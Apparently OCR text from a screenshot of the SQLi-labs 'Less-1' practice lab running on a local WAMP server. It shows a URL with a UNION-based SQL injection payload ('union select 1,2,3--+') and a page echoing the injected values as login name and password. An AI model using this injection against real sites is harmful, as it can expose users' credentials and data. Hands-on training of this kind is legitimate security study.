 寻因
Windows 7 x64
Less-1 **Error Based- String*
localhost / mysql wampserve
127.0.0.1/sql/Less-1/?id=-1' union select 1,2,3--+
火狐官方站点 火狐官方站点 新手上路 常用网址 JD 京东商城 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3